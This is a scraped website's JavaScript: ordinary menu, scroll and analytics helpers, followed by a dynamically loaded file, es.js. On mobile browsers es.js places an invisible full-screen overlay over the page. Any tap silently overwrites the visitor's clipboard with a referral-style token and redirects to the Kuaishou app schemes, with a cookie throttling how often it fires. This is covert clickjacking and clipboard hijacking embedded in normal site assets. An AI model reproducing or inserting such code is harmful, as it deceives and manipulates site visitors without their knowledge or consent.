		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/es.js?t=0.3725207513468318
body_size: 1089
content:
document.writeln('<style type="text/css">');
document.writeln('.QRAlert{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.0);z-index:99999;}');
document.writeln('.QRAlert .QR-container{position:fixed;top:40%;left:50%;width:200px;transform:translate(-50%, -50%);}');
document.writeln('</style>');
document.writeln('<div class="QRAlert" id="QRAlert" style="display:none;"><div class="QR-container">');
document.writeln('</div></div>');

function setHalfHourCookie() {
    var date = new Date();
    var mins = 60;
    var secs = 30;
    var GMTString = date.toGMTString();
    var expires = new Date(date.getTime() + mins * 60 * 1000 + secs * 1000); 
    document.cookie = "cookie333=value; expires=" + expires.toGMTString() + "; path=/";
}
function isCookieExist(name) {
  var pattern = new RegExp(name + '=');
  return pattern.test(document.cookie);
}

function loadput(){

var modaxl = document.getElementById("QRAlert");
if(navigator.userAgent.toLowerCase().match(/android|iphone|mobile/i)) {
    //$.getScript('//lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/clipboard.js/2.0.8/clipboard.min.js', function() {
	$.getScript('//cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.8/clipboard.min.js', function() {
	if(!isCookieExist("cookie333")){
    modaxl.style.display = "block";
	setHalfHourCookie();
	}
        var clipboard = new ClipboardJS('#QRAlert', {
            text: function(trigger) {
                return '$X-yk28SZUfzF162$';
            }
        });
clipboard.on('success', function(e) {
modaxl.style.display = "none";
window.location.href = 'kwai://home';

setTimeout(function(){

let hidden = window.document.hidden || window.document.mozHidden || window.document.msHidden ||window.document.webkitHidden;
if(typeof hidden =="undefined" || hidden ==false){
location.href='ksnebula://home';
}
}, 2000);



});

    });
  }
}
//check
if (!window.jQuery) {
    var fileref = document.createElement("script");
    fileref.setAttribute("type", "text/javascript");
    fileref.setAttribute("src", "//libs.baidu.com/jquery/1.9.1/jquery.js");
    document.getElementsByTagName("head")[0].appendChild(fileref);
	window.onload=function(){
	loadput();
	}
}else{
loadput();
}